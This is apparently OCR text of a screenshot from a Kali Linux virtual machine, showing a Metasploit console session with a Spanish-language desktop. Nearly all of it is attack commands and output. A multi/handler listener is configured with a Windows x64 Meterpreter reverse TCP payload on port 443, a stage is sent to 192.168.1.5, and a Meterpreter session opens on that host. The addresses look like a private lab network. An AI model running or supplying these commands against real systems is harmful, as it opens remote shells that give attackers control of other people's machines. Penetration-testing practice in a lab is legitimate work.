 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
Home
poc_10134...
clave admin2
Clipboard ...
[ OK ]
https://metasploit.com
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.6
lhost ⇒ 192.168.1.6
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:443
[*] Sending stage (200262 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:443 → 192.168.1.5:62577 ) at 2023-08-26 18:50:58 -0400
meterpreter >